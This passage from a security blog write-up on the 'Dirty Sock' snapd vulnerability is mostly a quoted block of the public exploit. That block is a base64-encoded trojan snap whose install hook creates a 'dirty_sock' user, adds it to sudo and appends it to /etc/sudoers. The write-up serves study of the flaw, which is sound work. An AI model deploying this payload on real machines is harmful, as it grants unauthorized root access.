 https://0xdf.gitlab.io/2019/02/13/playing-with-dirty-sock.html
0xdf hacks stuff
Home About Me Tags YouTube Gitlab feed
Just to look more closely at the code, the dummy snap is in the code in base64:
Playing with Dirty Sock
Dirty Sock Overview
Background
Vulnerability Check
The Exploits
Local VM
HackTheBox Targets
Summary
# The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')